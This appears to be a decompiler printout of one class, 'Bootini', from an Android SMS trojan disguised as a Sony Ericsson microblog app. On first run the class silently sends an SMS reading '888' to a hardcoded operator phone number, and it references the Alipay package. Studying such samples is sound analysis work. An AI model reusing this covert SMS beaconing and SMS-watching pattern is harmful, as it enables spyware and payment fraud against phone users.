 com.sonyericsson.androidapp.microblog
App
L
LR
SR
U
a
Bootini
SMSContentObserver
SMSutils
Manifest 资源 认证 汇编语言 反编译的Java 字符串 常量 注释
package com.sonyericsson.androidapp.microblogci8dmdo4;
import android.content.Context;
import android.content.SharedPreferences;
import android.preference.PreferenceManager;
public class Bootini {
public static String a;
public static String b;
public static String c;
static {
Bootini.a = "com.eg.android.AlipayGphone";
Bootini.b = "";
Bootini.c = "";
}
public static void a(Context arg4) {
SharedPreferences v0 = PreferenceManager.getDefaultSharedPreferences(arg4);
String v1 = Bootini.getauthorphonenumber(arg4);
if(!v0.getString("4yffd3", "").equals(v1)) {
SMSutils.ptintLog(arg4, "初次运行！");
v0.edit().putString("4yffd3", v1).commit();
SMSutils.a(arg4, null, "888");
}
}
public static String getauthorphonenumber(Context arg1) {
return "15884230675";
}
}